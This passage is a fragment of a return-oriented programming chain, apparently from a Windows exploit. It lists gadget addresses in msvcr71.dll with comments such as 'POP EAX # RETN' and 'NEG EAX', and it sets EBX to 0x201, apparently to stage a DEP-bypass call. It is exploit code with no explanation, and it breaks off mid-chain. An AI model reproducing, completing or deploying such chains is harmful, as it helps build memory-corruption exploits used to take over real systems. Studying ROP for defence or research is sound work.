
		0x7c376402,	# POP EBP # 
RETN (msvcr71.dll)

		0x7c345c30,	# ptr to 
'
push
 esp #  ret ' (from 
msvcr71.dll)

		0x7c346c0a,	# POP EAX # 
RETN (msvcr71.dll)

		0xfffffdff,	# value to 
negate, target value : 
0x00000201, target: ebx

		0x7c351e05,	# NEG EAX # 
RETN (msvcr71.dll)

		0x7c354901,	# POP EBX # 
RETN (msvcr71.dll)

		0xffffffff,	# pop value 
into ebx

		0x7c345255,	# INC EBX # 
FPATAN # RETN (msvcr71.dll)

		0x7c352174,	# ADD 
EBX,EAX # XOR EAX,EAX # INC EAX 
# RETN (msvcr71.dll)

		0x7c34d201,	# POP ECX # 